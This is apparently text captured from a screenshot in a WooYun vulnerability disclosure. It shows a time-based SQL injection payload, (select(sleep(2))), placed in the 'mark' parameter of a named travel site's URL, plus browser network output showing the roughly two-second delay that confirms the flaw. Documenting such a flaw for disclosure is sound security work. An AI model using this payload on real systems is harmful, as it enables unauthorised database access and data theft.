 m.lvmama.com/activity/index.php?callback=jQuery172018344982550479472_1451110205442&mark=ab%27%2b(select(0)from(select(sleep(2)))v)%2b%27b
应用 WooYun.org | 自由... WooYun(白帽子技... 唐朝安全巡航 | Tan... 项目列表 | 乌云众测...
jQuery172018344982550479472_1451110205442([{"m":"","co":1007,"mark":"ab'+(select(0)from(select(sleep(2)))v)+'bb"}])
Elements Network Sources Timeline Profiles Resources Audits Console
View: Preserve log Disable cache No throttling
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Other
Name Status Type Initiator Size Time Timeline – Start Time 1.00 s 1.50 s 2.00 s
index.php?callback=jQuery17201834498255047... 200 document Other 433 B 2.18 s
www.wooyun.org